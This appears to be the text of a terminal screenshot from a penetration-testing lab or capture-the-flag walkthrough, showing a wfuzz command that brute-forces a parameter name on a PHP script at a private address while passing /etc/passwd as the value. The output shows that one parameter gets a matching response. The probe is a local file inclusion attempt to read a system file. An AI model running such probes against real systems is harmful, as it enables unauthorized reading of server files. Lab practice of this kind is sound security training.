 ┌──(kali㉿kali)-[~/Desktop/Hat]
└─$ wfuzz -c --hh=0 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt http://10.0.2.8/php-scripts/file.php?FUZZ=/etc/passwd
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.0.2.8/php-scripts/file.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000100:   200        26 L     38 W       1404 Ch     "6"
 /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
^C
Total time: 5.876745
Processed Requests: 1398
Filtered Requests: 1397
Requests/sec.: 237.8867